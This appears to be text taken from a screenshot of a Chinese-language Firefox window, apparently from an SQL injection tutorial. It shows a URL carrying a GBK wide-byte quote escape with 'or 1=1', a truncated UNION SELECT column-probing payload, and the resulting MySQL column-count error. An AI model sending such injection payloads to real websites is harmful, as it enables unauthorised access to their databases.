 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www. .com/read_1.php?bigname=%DA%EA%B9%DB%D1%D0%BE%BF%D5%27%20or%201=1
访问最多 新手上路 最新头条
http://www. 3,4,5,6,7%20/*
出错了: The used SELECT statements have a different number of columns